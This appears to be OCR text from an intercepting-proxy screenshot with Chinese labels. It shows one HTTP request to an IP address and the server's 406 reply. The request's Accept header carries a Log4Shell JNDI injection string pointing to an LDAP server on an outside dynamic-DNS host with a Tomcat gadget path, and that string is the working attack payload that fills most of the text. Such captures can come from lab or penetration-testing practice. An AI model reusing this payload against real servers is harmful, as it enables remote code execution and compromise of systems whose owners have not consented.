 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 124.71.184.68:8011
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept: ${jndi:ldap://5i781963p2.yicp.fun:11498/o=tomcat}
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
10
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 406
2 Content-Length : 0
3 Date: Fri, 29 Dec 2023 02:40:58 GMT
4 Connection : close
5
6